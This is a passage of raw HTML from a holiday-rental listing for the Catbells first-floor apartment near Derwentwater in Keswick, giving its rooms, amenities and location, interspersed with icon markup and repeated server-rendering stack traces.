4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">2 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">1 Bedroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div><div data-testid="read-more-text" class="sc-17952ecb-0 ikKVVw"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><article class="sc-db9dd0fd-0 cIDuIi"><div class="sc-43c8e994-0 sc-43c8e994-1  joxfVH" sizes="300,400,400" type="mid" color="currentColor"><span>Within walking distance of Derwentwater and the fells, this first floor apartment is ideally placed for exploring all the Lake District has to offer.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  dtSVpG" sizes="300,300,300" color="currentColor"><span>9 steps to entrance.<br />All on the <strong>First Floor: </strong><br /><strong>Living room: </strong>32" Freeview TV, DVD Player, Electric Fire<br /><strong>Kitchen/dining room: </strong>Electric Oven, Electric Hob, Microwave, Fridge/Freezer, Washing Machine<br /><strong>Bedroom:</strong> Double (4ft 6in) Bed<br /><strong>Bathroom: </strong>Bath With Shower Over, Heated Towel Rail, Toilet</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  dtSVpG" sizes="300,300,300" color="currentColor"><span>Gas central heating, electricity, bed linen and Wi-Fi included. Travel cot. </span></div><div class="sc-43c8e994-0 sc-43c8e994-1  dtSVpG" sizes="300,300,300" color="currentColor"><span>Terrace (shared with other apartments  on-site). Private parking for 1 car. No smoking. Please note: There are drops at the front of the property care to be taken with young children.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  dtSVpG" sizes="300,300,300" color="currentColor"><span>Catbells, one of 3 holiday apartments, is on the first floor and comprises a living room, kitchen/diner, bedroom, bathroom and a parking space immediately opposite. Situated just off the main thoroughfare, opposite the world renowned &lsquo;George Fishers&rsquo; climbing shop, with all amenities to hand. A 10 minute stroll along Lake Road and through the beautifully manicured gardens of Hope Park lead down to Derwentwater, with regular launch trips around the lake and numerous dropping off points. There is parking nearby and once parked up, your car need never leave its space.<br />The fells are accessible from the door and in the evenings the nearest bars and restaurants are within 75 yards. The apartments are accessed via several steps and are spacious, very comfortably furnished, well equipped and have the benefit of Wi-Fi and a shared terrace. Beach 25 miles. Shop 100 yards, pub and restaurant 50 yards.<br />Catbells can be booked together with Skiddaw (UK1083) and Blencathra (UK1084) to accommodate up to 8 guests.</span></div></article></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 NtATy hAHWwX">Read more<span class="sc-894b2b27-0 dSTVCA"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(56, 77, 97, 1)"></path></svg></span></button></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="features-section" data-scroll-target="features-section"><article class="sc-db9dd0fd-0 cIDuIi"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  ckRjEQ" color="currentColor">Features</h2><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100210:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13578:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88763:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89139:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12043:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14314:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77091:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76827:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76805:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76851:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76477:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5033:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5498:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5380:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14534:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Cot Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100210:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13578:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88763:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89139:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12043:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14314:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77091:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76827:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76805:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76851:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76477:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5033:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5498:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5380:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14534:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Golf nearby</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100210:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13578:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88763:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89139:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12043:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14314:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77091:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76827:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76805:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76851:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76477:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5033:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5498:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5380:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14534:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Grouped Property</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100210:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13578:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88763:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89139:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12043:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14314:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77091:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76827:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76805:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76851:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76477:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5033:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5498:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5380:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14534:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Parking - On Site</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100210:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
